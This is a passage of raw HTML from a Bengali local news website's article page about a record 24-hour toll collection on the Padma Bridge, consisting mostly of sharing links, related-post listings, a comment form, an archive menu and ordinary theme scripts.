https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&title=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়&body=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97-%e0%a6%95%e0%a6%ae%e0%a6%bf%e0%a6%9f/">স্বাচিপের পূর্ণাঙ্গ কমিটি অনুমোদন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f/">কোরবানির ভাগে দেওয়ার নিয়ম</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2023-06-28T18:05:55+06:00"><meta itemprop="dateModified" content="2023-06-28T18:05:55+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726"><meta itemprop="width" content="1200"><meta itemprop="height" content="625"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16270,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "134";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "45";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a9-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতুর ৩ বছরপূর্তি: আড়াই হাজার কোটি টাকার টোল আদায়ে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পদ্মা সেতুর ৩ বছরপূর্তি: আড়াই হাজার কোটি টাকার টোল আদায়ে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ps2299-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতুর ৩ বছরপূর্তি: আড়াই হাজার কোটি টাকার টোল আদায়ে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ps2299-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/padma-bridge/" class="td-post-category">পদ্মা সেতু</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a9-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86/" rel="bookmark" title="পদ্মা সেতুর ৩ বছরপূর্তি: আড়াই হাজার কোটি টাকার টোল আদায়ে">পদ্মা সেতুর ৩ বছরপূর্তি: আড়াই হাজার কোটি টাকার টোল আদায়ে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%98%e0%a6%be%e0%a6%9f%e0%a7%87-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="শিমুলিয়া ঘাটে আন্তর্জাতিক মানের ইকো কনটেইনার পোর্ট নির্মাণের পরিকল্পনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শিমুলিয়া ঘাটে আন্তর্জাতিক মানের ইকো কনটেইনার পোর্ট নির্মাণের পরিকল্পনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0111-218x150.jpg?v=1750747719"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিমুলিয়া ঘাটে আন্তর্জাতিক মানের ইকো কনটেইনার পোর্ট নির্মাণের পরিকল্পনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0111-218x150.jpg?v=1750747719"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/padma-bridge/" class="td-post-category">পদ্মা সেতু</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%98%e0%a6%be%e0%a6%9f%e0%a7%87-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4/" rel="bookmark" title="শিমুলিয়া ঘাটে আন্তর্জাতিক মানের ইকো কনটেইনার পোর্ট নির্মাণের পরিকল্পনা">শিমুলিয়া ঘাটে আন্তর্জাতিক মানের ইকো কনটেইনার পোর্ট নির্মাণের পরিকল্পনা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতুতে বাস-ট্রাকের সংঘর্ষে নিহত ২, আহত ১২" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পদ্মা সেতুতে বাস-ট্রাকের সংঘর্ষে নিহত ২, আহত ১২" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/14-8-218x150.jpg?v=1750572498"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতুতে বাস-ট্রাকের সংঘর্ষে নিহত ২, আহত ১২" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/14-8-218x150.jpg?v=1750572498"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" class="td-post-category">দুর্ঘটনা</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0/" rel="bookmark" title="পদ্মা সেতুতে বাস-ট্রাকের সংঘর্ষে নিহত ২, আহত ১২">পদ্মা সেতুতে বাস-ট্রাকের সংঘর্ষে নিহত ২, আহত ১২</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE-%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87-%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1-%E0%A7%A8%E0%A7%AA-%E0%A6%98%E0%A6%A3/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='16270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e7153d009" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
